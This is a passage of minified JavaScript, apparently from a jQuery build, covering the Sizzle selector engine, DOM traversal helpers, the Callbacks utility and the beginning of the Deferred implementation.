g!==g||h?e:g<0?String.fromCharCode(g+65536):String.fromCharCode(g>>10|55296,1023&g|56320)},dA=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,c5=function(d,c){return c?"\0"===d?"\ufffd":d.slice(0,-1)+"\\"+d.charCodeAt(d.length-1).toString(16)+" ":"\\"+d},cO=function(){c6()},bb=dS(function(b){return b.disabled===!0&&("form" in b||"label" in b)},{dir:"parentNode",next:"legend"});try{dK.apply(dO=dJ.call(cW.childNodes),cW.childNodes),dO[cW.childNodes.length].nodeType}catch(d0){dK={apply:dO.length?function(d,c){dL.apply(d,dJ.call(c))}:function(f,e){var h=f.length,g=0;while(f[h++]=e[g++]){}f.length=h-1}}}function dV(z,v,u,t){var q,p,n,m,i,g,c,B=v&&v.ownerDocument,A=v?v.nodeType:9;if(u=u||[],"string"!=typeof z||!z||1!==A&&9!==A&&11!==A){return u}if(!t&&((v?v.ownerDocument||v:cW)!==c4&&c6(v),v=v||c4,c2)){if(11!==A&&(i=dp.exec(z))){if(q=i[1]){if(9===A){if(!(n=v.getElementById(q))){return u}if(n.id===q){return u.push(n),u}}else{if(B&&(n=B.getElementById(q))&&cY(v,n)&&n.id===q){return u.push(n),u}}}else{if(i[2]){return dK.apply(u,v.getElementsByTagName(z)),u}if((q=i[3])&&dj.getElementsByClassName&&v.getElementsByClassName){return dK.apply(u,v.getElementsByClassName(q)),u}}}if(dj.qsa&&!dR[z+" "]&&(!c1||!c1.test(z))){if(1!==A){B=v,c=z}else{if("object"!==v.nodeName.toLowerCase()){(m=v.getAttribute("id"))?m=m.replace(dA,c5):v.setAttribute("id",m=cX),g=de(z),p=g.length;while(p--){g[p]="#"+m+" "+dY(g[p])}c=g.join(","),B=dX.test(z)&&cM(v.parentNode)||v}}if(c){try{return dK.apply(u,B.querySelectorAll(c)),u}catch(y){}finally{m===cX&&v.removeAttribute("id")}}}}return db(z.replace(dz,"$1"),v,u,t)}function dH(){var d=[];function c(b,a){return d.push(b+" ")>dh.cacheLength&&delete c[d.shift()],c[b+" "]=a}return c}function dc(b){return b[cX]=!0,b}function cP(e){var d=c4.createElement("fieldset");try{return !!e(d)}catch(f){return !1}finally{d.parentNode&&d.parentNode.removeChild(d),d=null}}function cb(f,d){var h=f.split("|"),g=h.length;while(g--){dh.attrHandle[h[g]]=d}}function d1(f,e){var h=e&&f,g=h&&1===f.nodeType&&1===e.nodeType&&f.sourceIndex-e.sourceIndex;if(g){return g}if(h){while(h=h.nextSibling){if(h===e){return -1}}}return f?1:-1}function dW(b){return function(a){var d=a.nodeName.toLowerCase();return"input"===d&&a.type===b}}function dN(b){return function(a){var d=a.nodeName.toLowerCase();return("input"===d||"button"===d)&&a.type===b}}function di(b){return function(a){return"form" in a?a.parentNode&&a.disabled===!1?"label" in a?"label" in a.parentNode?a.parentNode.disabled===b:a.disabled===b:a.isDisabled===b||a.isDisabled!==!b&&bb(a)===b:a.disabled===b:"label" in a&&a.disabled===b}}function cQ(b){return dc(function(a){return a=+a,dc(function(l,k){var j,i=b([],l.length,a),h=i.length;while(h--){l[j=i[h]]&&(l[j]=!(k[j]=l[j]))}})})}function cM(b){return b&&"undefined"!=typeof b.getElementsByTagName&&b}dj=dV.support={},df=dV.isXML=function(d){var c=d&&(d.ownerDocument||d).documentElement;return !!c&&"HTML"!==c.nodeName},c6=dV.setDocument=function(d){var c,h,f=d?d.ownerDocument||d:cW;return f!==c4&&9===f.nodeType&&f.documentElement?(c4=f,c3=c4.documentElement,c2=!df(c4),cW!==c4&&(h=c4.defaultView)&&h.top!==h&&(h.addEventListener?h.addEventListener("unload",cO,!1):h.attachEvent&&h.attachEvent("onunload",cO)),dj.attributes=cP(function(b){return b.className="i",!b.getAttribute("className")}),dj.getElementsByTagName=cP(function(b){return b.appendChild(c4.createComment("")),!b.getElementsByTagName("*").length}),dj.getElementsByClassName=dq.test(c4.getElementsByClassName),dj.getById=cP(function(b){return c3.appendChild(b).id=cX,!c4.getElementsByName||!c4.getElementsByName(cX).length}),dj.getById?(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){return b.getAttribute("id")===e}},dh.find.ID=function(g,e){if("undefined"!=typeof e.getElementById&&c2){var i=e.getElementById(g);return i?[i]:[]}}):(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){var i="undefined"!=typeof b.getAttributeNode&&b.getAttributeNode("id");return i&&i.value===e}},dh.find.ID=function(i,g){if("undefined"!=typeof g.getElementById&&c2){var m,l,k,j=g.getElementById(i);if(j){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}k=g.getElementsByName(i),l=0;while(j=k[l++]){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}}}return[]}}),dh.find.TAG=dj.getElementsByTagName?function(g,e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(g):dj.qsa?e.querySelectorAll(g):void 0}:function(i,g){var m,l=[],k=0,j=g.getElementsByTagName(i);if("*"===i){while(m=j[k++]){1===m.nodeType&&l.push(m)}return l}return j},dh.find.CLASS=dj.getElementsByClassName&&function(g,e){if("undefined"!=typeof e.getElementsByClassName&&c2){return e.getElementsByClassName(g)}},c0=[],c1=[],(dj.qsa=dq.test(c4.querySelectorAll))&&(cP(function(b){c3.appendChild(b).innerHTML="<a id='"+cX+"'></a><select id='"+cX+"-\r\\' msallowcapture=''><option selected=''></option></select>",b.querySelectorAll("[msallowcapture^='']").length&&c1.push("[*^$]="+dF+"*(?:''|\"\")"),b.querySelectorAll("[selected]").length||c1.push("\\["+dF+"*(?:value|"+dG+")"),b.querySelectorAll("[id~="+cX+"-]").length||c1.push("~="),b.querySelectorAll(":checked").length||c1.push(":checked"),b.querySelectorAll("a#"+cX+"+*").length||c1.push(".#.+[+~]")}),cP(function(g){g.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=c4.createElement("input");e.setAttribute("type","hidden"),g.appendChild(e).setAttribute("name","D"),g.querySelectorAll("[name=d]").length&&c1.push("name"+dF+"*[*^$|!~]?="),2!==g.querySelectorAll(":enabled").length&&c1.push(":enabled",":disabled"),c3.appendChild(g).disabled=!0,2!==g.querySelectorAll(":disabled").length&&c1.push(":enabled",":disabled"),g.querySelectorAll("*,:x"),c1.push(",.*:")})),(dj.matchesSelector=dq.test(cZ=c3.matches||c3.webkitMatchesSelector||c3.mozMatchesSelector||c3.oMatchesSelector||c3.msMatchesSelector))&&cP(function(b){dj.disconnectedMatch=cZ.call(b,"*"),cZ.call(b,"[s!='']:x"),c0.push("!=",dC)}),c1=c1.length&&new RegExp(c1.join("|")),c0=c0.length&&new RegExp(c0.join("|")),c=dq.test(c3.compareDocumentPosition),cY=c||dq.test(c3.contains)?function(g,e){var j=9===g.nodeType?g.documentElement:g,i=e&&e.parentNode;return g===i||!(!i||1!==i.nodeType||!(j.contains?j.contains(i):g.compareDocumentPosition&&16&g.compareDocumentPosition(i)))}:function(g,e){if(e){while(e=e.parentNode){if(e===g){return !0}}}return !1},dQ=c?function(g,e){if(g===e){return c7=!0,0}var i=!g.compareDocumentPosition-!e.compareDocumentPosition;return i?i:(i=(g.ownerDocument||g)===(e.ownerDocument||e)?g.compareDocumentPosition(e):1,1&i||!dj.sortDetached&&e.compareDocumentPosition(g)===i?g===c4||g.ownerDocument===cW&&cY(cW,g)?-1:e===c4||e.ownerDocument===cW&&cY(cW,e)?1:c8?dI(c8,g)-dI(c8,e):0:4&i?-1:1)}:function(j,i){if(j===i){return c7=!0,0}var p,o=0,n=j.parentNode,m=i.parentNode,l=[j],k=[i];if(!n||!m){return j===c4?-1:i===c4?1:n?-1:m?1:c8?dI(c8,j)-dI(c8,i):0}if(n===m){return d1(j,i)}p=j;while(p=p.parentNode){l.unshift(p)}p=i;while(p=p.parentNode){k.unshift(p)}while(l[o]===k[o]){o++}return o?d1(l[o],k[o]):l[o]===cW?-1:k[o]===cW?1:0},c4):c4},dV.matches=function(d,c){return dV(d,null,null,c)},dV.matchesSelector=function(f,c){if((f.ownerDocument||f)!==c4&&c6(f),c=c.replace(dw,"='$1']"),dj.matchesSelector&&c2&&!dR[c+" "]&&(!c0||!c0.test(c))&&(!c1||!c1.test(c))){try{var h=cZ.call(f,c);if(h||dj.disconnectedMatch||f.document&&11!==f.document.nodeType){return h}}catch(g){}}return dV(c,c4,null,[f]).length>0},dV.contains=function(d,c){return(d.ownerDocument||d)!==c4&&c6(d),cY(d,c)},dV.attr=function(d,c){(d.ownerDocument||d)!==c4&&c6(d);var h=dh.attrHandle[c.toLowerCase()],g=h&&dP.call(dh.attrHandle,c.toLowerCase())?h(d,c,!c2):void 0;return void 0!==g?g:dj.attributes||!c2?d.getAttribute(c):(g=d.getAttributeNode(c))&&g.specified?g.value:null},dV.escape=function(b){return(b+"").replace(dA,c5)},dV.error=function(b){throw new Error("Syntax error, unrecognized expression: "+b)},dV.uniqueSort=function(g){var c,j=[],i=0,h=0;if(c7=!dj.detectDuplicates,c8=!dj.sortStable&&g.slice(0),g.sort(dQ),c7){while(c=g[h++]){c===g[h]&&(i=j.push(h))}while(i--){g.splice(j[i],1)}}return c8=null,g},dg=dV.getText=function(g){var e,j="",i=0,h=g.nodeType;if(h){if(1===h||9===h||11===h){if("string"==typeof g.textContent){return g.textContent}for(g=g.firstChild;g;g=g.nextSibling){j+=dg(g)}}else{if(3===h||4===h){return g.nodeValue}}}else{while(e=g[i++]){j+=dg(e)}}return j},dh=dV.selectors={cacheLength:50,createPseudo:dc,match:dt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(b){return b[1]=b[1].replace(dn,dU),b[3]=(b[3]||b[4]||b[5]||"").replace(dn,dU),"~="===b[2]&&(b[3]=" "+b[3]+" "),b.slice(0,4)},CHILD:function(b){return b[1]=b[1].toLowerCase(),"nth"===b[1].slice(0,3)?(b[3]||dV.error(b[0]),b[4]=+(b[4]?b[5]+(b[6]||1):2*("even"===b[3]||"odd"===b[3])),b[5]=+(b[7]+b[8]||"odd"===b[3])):b[3]&&dV.error(b[0]),b},PSEUDO:function(e){var d,f=!e[6]&&e[2];return dt.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":f&&dv.test(f)&&(d=de(f,!0))&&(d=f.indexOf(")",f.length-d)-f.length)&&(e[0]=e[0].slice(0,d),e[2]=f.slice(0,d)),e.slice(0,3))}},filter:{TAG:function(d){var c=d.replace(dn,dU).toLowerCase();return"*"===d?function(){return !0}:function(b){return b.nodeName&&b.nodeName.toLowerCase()===c}},CLASS:function(d){var c=cT[d+" "];return c||(c=new RegExp("(^|"+dF+")"+d+"("+dF+"|$)"))&&cT(d,function(b){return c.test("string"==typeof b.className&&b.className||"undefined"!=typeof b.getAttribute&&b.getAttribute("class")||"")})},ATTR:function(e,d,f){return function(b){var a=dV.attr(b,e);return null==a?"!="===d:!d||(a+="","="===d?a===f:"!="===d?a!==f:"^="===d?f&&0===a.indexOf(f):"*="===d?f&&a.indexOf(f)>-1:"$="===d?f&&a.slice(-f.length)===f:"~="===d?(" "+a.replace(dB," ")+" ").indexOf(f)>-1:"|="===d&&(a===f||a.slice(0,f.length+1)===f+"-"))}},CHILD:function(j,i,p,o,n){var m="nth"!==j.slice(0,3),l="last"!==j.slice(-4),k="of-type"===i;return 1===o&&0===n?function(b){return !!b.parentNode}:function(z,y,x){var w,v,u,h,g,f,e=m!==l?"nextSibling":"previousSibling",d=z.parentNode,a=k&&z.nodeName.toLowerCase(),B=!x&&!k,A=!1;if(d){if(m){while(e){h=z;while(h=h[e]){if(k?h.nodeName.toLowerCase()===a:1===h.nodeType){return !1}}f=e="only"===j&&!f&&"nextSibling"}return !0}if(f=[l?d.firstChild:d.lastChild],l&&B){h=d,u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),w=v[j]||[],g=w[0]===cV&&w[1],A=g&&w[2],h=g&&d.childNodes[g];while(h=++g&&h&&h[e]||(A=g=0)||f.pop()){if(1===h.nodeType&&++A&&h===z){v[j]=[cV,g,A];break}}}else{if(B&&(h=z,u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),w=v[j]||[],g=w[0]===cV&&w[1],A=g),A===!1){while(h=++g&&h&&h[e]||(A=g=0)||f.pop()){if((k?h.nodeName.toLowerCase()===a:1===h.nodeType)&&++A&&(B&&(u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),v[j]=[cV,A]),h===z)){break}}}}return A-=n,A===o||A%o===0&&A/o>=0}}},PSEUDO:function(f,d){var h,g=dh.pseudos[f]||dh.setFilters[f.toLowerCase()]||dV.error("unsupported pseudo: "+f);return g[cX]?g(d):g.length>1?(h=[f,f,"",d],dh.setFilters.hasOwnProperty(f.toLowerCase())?dc(function(b,k){var j,i=g(b,d),e=i.length;while(e--){j=dI(b,i[e]),b[j]=!(k[j]=i[e])}}):function(b){return g(b,0,h)}):g}},pseudos:{not:dc(function(f){var e=[],h=[],g=dd(f.replace(dz,"$1"));return g[cX]?dc(function(i,d,n,m){var l,k=g(i,null,m,[]),j=i.length;while(j--){(l=k[j])&&(i[j]=!(d[j]=l))}}):function(b,d,c){return e[0]=b,g(e,null,c,h),e[0]=null,!h.pop()}}),has:dc(function(b){return function(a){return dV(b,a).length>0}}),contains:dc(function(b){return b=b.replace(dn,dU),function(a){return(a.textContent||a.innerText||dg(a)).indexOf(b)>-1}}),lang:dc(function(b){return du.test(b||"")||dV.error("unsupported lang: "+b),b=b.replace(dn,dU).toLowerCase(),function(a){var d;do{if(d=c2?a.lang:a.getAttribute("xml:lang")||a.getAttribute("lang")){return d=d.toLowerCase(),d===b||0===d.indexOf(b+"-")}}while((a=a.parentNode)&&1===a.nodeType);return !1}}),target:function(a){var d=dl.location&&dl.location.hash;return d&&d.slice(1)===a.id},root:function(b){return b===c3},focus:function(b){return b===c4.activeElement&&(!c4.hasFocus||c4.hasFocus())&&!!(b.type||b.href||~b.tabIndex)},enabled:di(!1),disabled:di(!0),checked:function(d){var c=d.nodeName.toLowerCase();return"input"===c&&!!d.checked||"option"===c&&!!d.selected},selected:function(b){return b.parentNode&&b.parentNode.selectedIndex,b.selected===!0},empty:function(b){for(b=b.firstChild;b;b=b.nextSibling){if(b.nodeType<6){return !1}}return !0},parent:function(b){return !dh.pseudos.empty(b)},header:function(b){return dr.test(b.nodeName)},input:function(b){return ds.test(b.nodeName)},button:function(d){var c=d.nodeName.toLowerCase();return"input"===c&&"button"===d.type||"button"===c},text:function(d){var c;return"input"===d.nodeName.toLowerCase()&&"text"===d.type&&(null==(c=d.getAttribute("type"))||"text"===c.toLowerCase())},first:cQ(function(){return[0]}),last:cQ(function(d,c){return[c-1]}),eq:cQ(function(e,d,f){return[f<0?f+d:f]}),even:cQ(function(e,d){for(var f=0;f<d;f+=2){e.push(f)}return e}),odd:cQ(function(e,d){for(var f=1;f<d;f+=2){e.push(f)}return e}),lt:cQ(function(f,e,h){for(var g=h<0?h+e:h;--g>=0;){f.push(g)}return f}),gt:cQ(function(f,e,h){for(var g=h<0?h+e:h;++g<e;){f.push(g)}return f})}},dh.pseudos.nth=dh.pseudos.eq;for(dk in {radio:!0,checkbox:!0,file:!0,password:!0,image:!0}){dh.pseudos[dk]=dW(dk)}for(dk in {submit:!0,reset:!0}){dh.pseudos[dk]=dN(dk)}function d2(){}d2.prototype=dh.filters=dh.pseudos,dh.setFilters=new d2,de=dV.tokenize=function(t,s){var r,q,p,o,n,m,l,d=cS[t+" "];if(d){return s?0:d.slice(0)}n=t,m=[],l=dh.preFilter;while(n){r&&!(q=dy.exec(n))||(q&&(n=n.slice(q[0].length)||n),m.push(p=[])),r=!1,(q=dx.exec(n))&&(r=q.shift(),p.push({value:r,type:q[0].replace(dz," ")}),n=n.slice(r.length));for(o in dh.filter){!(q=dt[o].exec(n))||l[o]&&!(q=l[o](q))||(r=q.shift(),p.push({value:r,type:o,matches:q}),n=n.slice(r.length))}if(!r){break}}return s?n.length:n?dV.error(t):cS(t,m).slice(0)};function dY(f){for(var e=0,h=f.length,g="";e<h;e++){g+=f[e].value}return g}function dS(j,i,p){var o=i.dir,n=i.next,m=n||o,l=p&&"parentNode"===m,k=cU++;return i.first?function(a,f,d){while(a=a[o]){if(1===a.nodeType||l){return j(a,f,d)}}return !1}:function(d,q,h){var g,f,e,a=[cV,k];if(h){while(d=d[o]){if((1===d.nodeType||l)&&j(d,q,h)){return !0}}}else{while(d=d[o]){if(1===d.nodeType||l){if(e=d[cX]||(d[cX]={}),f=e[d.uniqueID]||(e[d.uniqueID]={}),n&&n===d.nodeName.toLowerCase()){d=d[o]||d}else{if((g=f[m])&&g[0]===cV&&g[1]===k){return a[2]=g[2]}if(f[m]=a,a[2]=j(d,q,h)){return !0}}}}}return !1}}function dm(b){return b.length>1?function(a,h,g){var f=b.length;while(f--){if(!b[f](a,h,g)){return !1}}return !0}:b[0]}function cR(g,f,j){for(var i=0,h=f.length;i<h;i++){dV(g,f[i],j)}return j}function cN(t,s,r,q,p){for(var o,n=[],m=0,l=t.length,k=null!=s;m<l;m++){(o=t[m])&&(r&&!r(o,q,p)||(n.push(o),k&&s.push(m)))}return n}function ab(h,g,l,k,j,i){return k&&!k[cX]&&(k=ab(k)),j&&!j[cX]&&(j=ab(j,i)),dc(function(z,y,x,w){var v,u,t,s=[],e=[],d=y.length,c=z||cR(g||"*",x.nodeType?[x]:x,[]),b=!h||!z&&g?c:cN(c,s,h,x,w),a=l?j||(z?h:d||k)?[]:y:b;if(l&&l(b,a,x,w),k){v=cN(a,e),k(v,[],x,w),u=v.length;while(u--){(t=v[u])&&(a[e[u]]=!(b[e[u]]=t))}}if(z){if(j||h){if(j){v=[],u=a.length;while(u--){(t=a[u])&&v.push(b[u]=t)}j(null,a=[],v,w)}u=a.length;while(u--){(t=a[u])&&(v=j?dI(z,t):s[u])>-1&&(z[v]=!(y[v]=t))}}}else{a=cN(a===y?a.splice(d,a.length):a),j?j(null,y,a,w):dK.apply(y,a)}})}function dZ(v){for(var u,t,s,r=v.length,q=dh.relative[v[0].type],p=q||dh.relative[" "],o=q?1:0,n=dS(function(b){return b===u},p,!0),j=dS(function(b){return dI(u,b)>-1},p,!0),d=[function(b,h,g){var f=!q&&(g||h!==c9)||((u=h).nodeType?n(b,h,g):j(b,h,g));return u=null,f}];o<r;o++){if(t=dh.relative[v[o].type]){d=[dS(dm(d),t)]}else{if(t=dh.filter[v[o].type].apply(null,v[o].matches),t[cX]){for(s=++o;s<r;s++){if(dh.relative[v[s].type]){break}}return ab(o>1&&dm(d),o>1&&dY(v.slice(0,o-1).concat({value:" "===v[o-2].type?"*":""})).replace(dz,"$1"),t,o<s&&dZ(v.slice(o,s)),s<r&&dZ(v=v.slice(s)),s<r&&dY(v))}d.push(t)}}return dm(d)}function dT(g,d){var j=d.length>0,i=g.length>0,h=function(A,w,p,n,m){var e,c,b,a=0,H="0",G=A&&[],F=[],E=c9,D=A||i&&dh.find.TAG("*",m),C=cV+=null==E?1:Math.random()||0.1,B=D.length;for(m&&(c9=w===c4||w||m);H!==B&&null!=(e=D[H]);H++){if(i&&e){c=0,w||e.ownerDocument===c4||(c6(e),p=!c2);while(b=g[c++]){if(b(e,w||c4,p)){n.push(e);break}}m&&(cV=C)}j&&((e=!b&&e)&&a--,A&&G.push(e))}if(a+=H,j&&H!==a){c=0;while(b=d[c++]){b(G,F,w,p)}if(A){if(a>0){while(H--){G[H]||F[H]||(F[H]=dM.call(n))}}F=cN(F)}dK.apply(n,F),m&&!A&&F.length>0&&a+d.length>1&&dV.uniqueSort(n)}return m&&(cV=C,c9=E),G};return j?dc(h):h}return dd=dV.compile=function(h,g){var l,k=[],j=[],i=dR[h+" "];if(!i){g||(g=de(h)),l=g.length;while(l--){i=dZ(g[l]),i[cX]?k.push(i):j.push(i)}i=dR(h,dT(j,k)),i.selector=h}return i},db=dV.select=function(v,u,t,s){var r,q,p,o,h,g="function"==typeof v&&v,d=!s&&de(v=g.selector||v);if(t=t||[],1===d.length){if(q=d[0]=d[0].slice(0),q.length>2&&"ID"===(p=q[0]).type&&9===u.nodeType&&c2&&dh.relative[q[1].type]){if(u=(dh.find.ID(p.matches[0].replace(dn,dU),u)||[])[0],!u){return t}g&&(u=u.parentNode),v=v.slice(q.shift().value.length)}r=dt.needsContext.test(v)?0:q.length;while(r--){if(p=q[r],dh.relative[o=p.type]){break}if((h=dh.find[o])&&(s=h(p.matches[0].replace(dn,dU),dX.test(q[0].type)&&cM(u.parentNode)||u))){if(q.splice(r,1),v=s.length&&dY(q),!v){return dK.apply(t,s),t}break}}}return(g||dd(v,d))(s,u,!c2,t,!u||dX.test(v)&&cM(u.parentNode)||u),t},dj.sortStable=cX.split("").sort(dQ).join("")===cX,dj.detectDuplicates=!!c7,c6(),dj.sortDetached=cP(function(b){return 1&b.compareDocumentPosition(c4.createElement("fieldset"))}),cP(function(b){return b.innerHTML="<a href='#'></a>","#"===b.firstChild.getAttribute("href")})||cb("type|href|height|width",function(e,d,f){if(!f){return e.getAttribute(d,"type"===d.toLowerCase()?1:2)}}),dj.attributes&&cP(function(b){return b.innerHTML="<input/>",b.firstChild.setAttribute("value",""),""===b.firstChild.getAttribute("value")})||cb("value",function(e,d,f){if(!f&&"input"===e.nodeName.toLowerCase()){return e.defaultValue}}),cP(function(b){return null==b.getAttribute("disabled")})||cb(dG,function(f,e,h){var g;if(!h){return f[e]===!0?e.toLowerCase():(g=f.getAttributeNode(e))&&g.specified?g.value:null}}),dV}(bP);bv.find=bp,bv.expr=bp.selectors,bv.expr[":"]=bv.expr.pseudos,bv.uniqueSort=bv.unique=bp.uniqueSort,bv.text=bp.getText,bv.isXMLDoc=bp.isXML,bv.contains=bp.contains,bv.escapeSelector=bp.escape;var bo=function(g,f,j){var i=[],h=void 0!==j;while((g=g[f])&&9!==g.nodeType){if(1===g.nodeType){if(h&&bv(g).is(j)){break}i.push(g)}}return i},bm=function(e,d){for(var f=[];e;e=e.nextSibling){1===e.nodeType&&e!==d&&f.push(e)}return f},cp=bv.expr.match.needsContext,co=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,cn=/^.[^:#\[\.,]*$/;function cm(e,d,f){return bv.isFunction(d)?bv.grep(e,function(b,c){return !!d.call(b,c,b)!==f}):d.nodeType?bv.grep(e,function(b){return b===d!==f}):"string"!=typeof d?bv.grep(e,function(b){return bF.call(d,b)>-1!==f}):cn.test(d)?bv.filter(d,e,f):(d=bv.filter(d,e),bv.grep(e,function(b){return bF.call(d,b)>-1!==f&&1===b.nodeType}))}bv.filter=function(f,e,h){var g=e[0];return h&&(f=":not("+f+")"),1===e.length&&1===g.nodeType?bv.find.matchesSelector(g,f)?[g]:[]:bv.find.matches(f,bv.grep(e,function(b){return 1===b.nodeType}))},bv.fn.extend({find:function(g){var f,j,i=this.length,h=this;if("string"!=typeof g){return this.pushStack(bv(g).filter(function(){for(f=0;f<i;f++){if(bv.contains(h[f],this)){return !0}}}))}for(j=this.pushStack([]),f=0;f<i;f++){bv.find(g,h[f],j)}return i>1?bv.uniqueSort(j):j},filter:function(b){return this.pushStack(cm(this,b||[],!1))},not:function(b){return this.pushStack(cm(this,b||[],!0))},is:function(b){return !!cm(this,"string"==typeof b&&cp.test(b)?bv(b):b||[],!1).length}});var cl,ck=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,ci=bv.fn.init=function(g,d,j){var i,h;if(!g){return this}if(j=j||cl,"string"==typeof g){if(i="<"===g[0]&&">"===g[g.length-1]&&g.length>=3?[null,g,null]:ck.exec(g),!i||!i[1]&&d){return !d||d.jquery?(d||j).find(g):this.constructor(d).find(g)}if(i[1]){if(d=d instanceof bv?d[0]:d,bv.merge(this,bv.parseHTML(i[1],d&&d.nodeType?d.ownerDocument||d:bM,!0)),co.test(i[1])&&bv.isPlainObject(d)){for(i in d){bv.isFunction(this[i])?this[i](d[i]):this.attr(i,d[i])}}return this}return h=bM.getElementById(i[2]),h&&(this[0]=h,this.length=1),this}return g.nodeType?(this[0]=g,this.length=1,this):bv.isFunction(g)?void 0!==j.ready?j.ready(g):g(bv):bv.makeArray(g,this)};ci.prototype=bv.fn,cl=bv(bM);var cg=/^(?:parents|prev(?:Until|All))/,cf={children:!0,contents:!0,next:!0,prev:!0};bv.fn.extend({has:function(e){var d=bv(e,this),f=d.length;return this.filter(function(){for(var b=0;b<f;b++){if(bv.contains(this,d[b])){return !0}}})},closest:function(i,h){var n,m=0,l=this.length,k=[],j="string"!=typeof i&&bv(i);if(!cp.test(i)){for(;m<l;m++){for(n=this[m];n&&n!==h;n=n.parentNode){if(n.nodeType<11&&(j?j.index(n)>-1:1===n.nodeType&&bv.find.matchesSelector(n,i))){k.push(n);break}}}}return this.pushStack(k.length>1?bv.uniqueSort(k):k)},index:function(b){return b?"string"==typeof b?bF.call(bv(b),this[0]):bF.call(this,b.jquery?b[0]:b):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(d,c){return this.pushStack(bv.uniqueSort(bv.merge(this.get(),bv(d,c))))},addBack:function(b){return this.add(null==b?this.prevObject:this.prevObject.filter(b))}});function ce(d,c){while((d=d[c])&&1!==d.nodeType){}return d}bv.each({parent:function(d){var c=d.parentNode;return c&&11!==c.nodeType?c:null},parents:function(b){return bo(b,"parentNode")},parentsUntil:function(e,d,f){return bo(e,"parentNode",f)},next:function(b){return ce(b,"nextSibling")},prev:function(b){return ce(b,"previousSibling")},nextAll:function(b){return bo(b,"nextSibling")},prevAll:function(b){return bo(b,"previousSibling")},nextUntil:function(e,d,f){return bo(e,"nextSibling",f)},prevUntil:function(e,d,f){return bo(e,"previousSibling",f)},siblings:function(b){return bm((b.parentNode||{}).firstChild,b)},children:function(b){return bm(b.firstChild)},contents:function(b){return b.contentDocument||bv.merge([],b.childNodes)}},function(d,c){bv.fn[d]=function(f,b){var a=bv.map(this,c,f);return"Until"!==d.slice(-5)&&(b=f),b&&"string"==typeof b&&(a=bv.filter(b,a)),this.length>1&&(cf[d]||bv.uniqueSort(a),cg.test(d)&&a.reverse()),this.pushStack(a)}});var cd=/[^\x20\t\r\n\f]+/g;function cc(d){var c={};return bv.each(d.match(cd)||[],function(b,e){c[e]=!0}),c}bv.Callbacks=function(t){t="string"==typeof t?cc(t):bv.extend({},t);var s,r,q,p,o=[],n=[],m=-1,l=function(){for(p=t.once,q=s=!0;n.length;m=-1){r=n.shift();while(++m<o.length){o[m].apply(r[0],r[1])===!1&&t.stopOnFalse&&(m=o.length,r=!1)}}t.memory||(r=!1),s=!1,p&&(o=r?[]:"")},k={add:function(){return o&&(r&&!s&&(m=o.length-1,n.push(r)),function a(c){bv.each(c,function(d,e){bv.isFunction(e)?t.unique&&k.has(e)||o.push(e):e&&e.length&&"string"!==bv.type(e)&&a(e)})}(arguments),r&&!s&&l()),this},remove:function(){return bv.each(arguments,function(e,d){var f;while((f=bv.inArray(d,o,f))>-1){o.splice(f,1),f<=m&&m--}}),this},has:function(b){return b?bv.inArray(b,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return p=n=[],o=r="",this},disabled:function(){return !o},lock:function(){return p=n=[],r||s||(o=r=""),this},locked:function(){return !!p},fireWith:function(b,d){return p||(d=d||[],d=[b,d.slice?d.slice():d],n.push(d),s||l()),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return !!q}};return k};function b9(b){return b}function b8(b){throw b}function b7(f,e,h){var g;try{f&&bv.isFunction(g=f.promise)?g.call(f).done(e).fail(h):f&&bv.isFunction(g=f.then)?g.call(f,e,h):e.call(void 0,f)}catch(f){h.call(void 0,f)}}bv.extend({Deferred:function(a){var j=[["notify","progress",bv.Callbacks("memory"),bv.Callbacks("memory"),2],["resolve","done",bv.Callbacks("once memory"),bv.Callbacks("once memory"),0,"resolved"],["reject","fail",bv.Callbacks("once memory"),bv.Callbacks("once memory"),1,"rejected"]],i="pending",h={state:function(){return i},always:function(){return g.done(arguments).fail(arguments),this},"catch":function(b){return h.then(null,b)},pipe:function(){var b=arguments;return bv.Deferred(function(c){bv.each(j,function(l,k){var f=bv.isFunction(b[k[4]])&&b[k[4]];g[k[1]](function(){var d=f&&f.apply(this,arguments);d&&bv.isFunction(d.promise)?d.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[k[0]+"With"](this,f?[d]:arguments)})}),b=null}).promise()},then:function(c,n,m){var l=0;function k(f,q,p,o){return function(){var r=this,e=arguments,d=function(){var s,t;if(!(f<l)){if(s=p.apply(r,e),s===q.promise()){throw new TypeError("Thenable self-resolution")}t=s&&("object"==typeof s||"function"==typeof s)&&s.then,bv.isFunction(t)?o?t.call(s,k(l,q,b9,o),k(l,q,b8,o)):(l++,t.call(s,k(l,q,b9,o),k(l,q,b8,o),k(l,q,b9,q.notifyWith))):(p!==b9&&(r=void 0,e=[s]),(o||q.resolveWith)(r,e))}},b=o?d:function(){try{d()}catch(s){bv.Deferred.exceptionHook&&bv.Deferred.exceptionHook(s,b.stackTrace),f+1>=l&&(p!==b8&&(r=void 0,e=[s]),q.rejectWith(r,e))}};f?b():(bv.Deferred.getStackHook&&(b.stackTrace=bv.Deferred.getStackHook()),bP.setTimeout(b))}}return bv.Deferred(function(b){j[0][3].add(k(0,b,bv.isFunction(m)?m:b9,b.notifyWith)),j[1][3].add(k(0,b,bv.isFunction(c)?c:b9)),j[2][3].add(k(0,b,bv.isFunction(n)?n:b8))}).promise()},promise:function(b){return null!=b?bv.extend(b,h):h}},g={};return 